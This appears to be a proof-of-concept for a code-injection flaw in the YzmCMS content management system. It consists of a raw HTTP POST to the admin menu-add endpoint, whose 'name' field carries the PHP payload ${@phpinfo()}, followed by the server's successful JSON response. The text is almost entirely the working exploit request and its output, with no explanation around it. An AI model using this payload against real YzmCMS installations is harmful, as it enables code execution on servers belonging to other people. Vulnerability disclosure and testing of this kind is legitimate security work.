 POST /admin/menu/add.html HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.93 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 95
Origin: http://localhost
Connection: close
Referer: http://localhost/admin/menu/add/type/0.html
Cookie: XDEBUG_SESSION=PHPSTORM; PHPSESSID=8149e0eamlivlqus0m3l3gpme0;
yzmphp_adminid=a7e1ZINEbZBw1CENNP31CIpcgrWv3_Lkr4wq0JY3;
yzmphp_adminname=611aLbl4_bmuLQ9v0gKKBjUKPgeRWI1DZCPad2P80Dk30lw;
yzmphp_catid=df16zdxMlov3iW7gUGw850tfQCqKd4ypLH461EJF
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
parentid=0&name=${@phpinfo()}&m=aa&c=aa&a=aa&data=&display=1&dosubmit=1&
yzm_csrf_token=Uw4rvTNu
1 HTTP/1.1 200 OK
2 Date: Mon, 02 Aug 2021 06:13:12 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rota
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-chec
6 Pragma: no-cache
7 X-Powered-By: YZMPHP/YzmCMS.
8 Connection: close
9 Content-Type: application/json; charset=utf-8
10 Content-Length: 55
11
12 {
"status":1,
"message":"\u64cd\u4f5c\u6210\u529f\uff01"
}